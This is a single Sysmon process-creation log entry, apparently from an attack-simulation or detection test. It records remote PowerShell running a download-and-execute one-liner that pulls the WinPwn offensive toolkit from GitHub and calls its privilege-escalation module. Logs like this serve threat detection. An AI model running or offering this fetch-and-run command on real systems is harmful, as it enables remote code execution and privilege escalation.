 Event 1, Sysmon
General Details
Process Create:
RuleName: -
UtcTime: 2024-10-23 17:45:29.988
ProcessGuid: {dbf410b3-3639-6719-da00-000000003900}
ProcessId: 1388
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.3996 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "powershell.exe" & {$S3cur3Th1sSh1t_repo='https://raw.githubusercontent.com/S3cur3Th1sSh1t'
iex(new-object net.webclient).downloadstring
('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1')
itm4nprivesc -noninteractive -consoleoutput}
CurrentDirectory: C:\Users\ADMIN_~1\AppData\Local\Temp\
User: SERVER002\admin_test
LogonGuid: {dbf410b3-3628-6719-bc34-140000000000}
LogonId: 0x1434BC
TerminalSessionId: 0
IntegrityLevel: High
Hashes: SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3
ParentProcessGuid: {dbf410b3-3628-6719-c600-000000003900}
ParentProcessId: 6376
ParentImage: C:\Windows\System32\wsmprovhost.exe
ParentCommandLine: C:\Windows\system32\wsmprovhost.exe -Embedding
ParentUser: SERVER002\admin_test
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 10/23/2024 8:45:29 PM